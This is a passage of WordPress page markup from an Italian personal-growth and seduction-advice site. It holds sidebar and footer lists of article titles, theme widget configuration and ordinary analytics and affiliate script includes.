        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_41_66f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_66f" ><script>var block_tdi_41_66f = new tdBlock();
block_tdi_41_66f.id = "tdi_41_66f";
block_tdi_41_66f.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_41_66f","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_41_66f","tdc_css_class_style":"tdi_41_66f_rand_style"}';
block_tdi_41_66f.td_column_number = "1";
block_tdi_41_66f.block_type = "td_block_7";
block_tdi_41_66f.post_count = "5";
block_tdi_41_66f.found_posts = "416";
block_tdi_41_66f.header_color = "#";
block_tdi_41_66f.ajax_pagination_infinite_stop = "";
block_tdi_41_66f.max_num_pages = "84";
tdBlocksArray.push(block_tdi_41_66f);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_41_66f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#442d2a222b042127282130302d272529212a30216a272b29"><span class="__cf_email__" data-cfemail="046d6a626b446167686170706d676569616a70612a676b69">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_43_66a td_block_template_1"  data-td-block-uid="tdi_43_66a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_43_66a = new tdBlock();
block_tdi_43_66a.id = "tdi_43_66a";
block_tdi_43_66a.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_43_66a","tdc_css_class":"tdi_43_66a","tdc_css_class_style":"tdi_43_66a_rand_style"}';
block_tdi_43_66a.td_column_number = "1";
block_tdi_43_66a.block_type = "td_block_7";
block_tdi_43_66a.post_count = "3";
block_tdi_43_66a.found_posts = "416";
block_tdi_43_66a.header_color = "";
block_tdi_43_66a.ajax_pagination_infinite_stop = "";
block_tdi_43_66a.max_num_pages = "139";
tdBlocksArray.push(block_tdi_43_66a);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_43_66a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_44_c9c widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44_c9c" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696b6acc61854
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"de73d72ceb","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"345","author_name":"","page_type":"taxonomy","post_id":"1946","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
